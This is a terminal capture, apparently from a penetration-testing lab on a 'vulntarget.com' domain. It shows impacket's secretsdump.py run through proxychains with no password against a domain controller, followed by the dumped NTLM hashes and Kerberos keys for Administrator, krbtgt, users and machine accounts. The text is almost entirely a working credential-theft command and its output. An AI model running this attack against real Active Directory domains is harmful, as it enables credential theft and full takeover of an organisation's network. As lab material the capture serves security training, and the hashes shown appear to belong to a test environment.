 ┌──(root㉿ localhost)-[~/…/Tools/后渗透/impacket-py/examples]
└─# proxychains python3 secretsdump.py  vulntarget.com/WIN2019\$@10.0.10.110  -just-dc  -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.110:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.110:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.110:49668  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:4d4fb4b5f6e038fe27a0e59c270228a4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:42cf2271ce8437f598e37502e4c0d4513f71919a438c62d505f9f71aa8c298bd
WIN2016$:aes128-cts-hmac-sha1-96:fc1e07c841ab3a53c7a28e4813c68595
WIN2016$:des-cbc-md5:928cf84ca219ced9
[*] Cleaning up...
┌──(root㉿ localhost)-[~/…/Tools/后渗透/impacket-py/examples]
└─#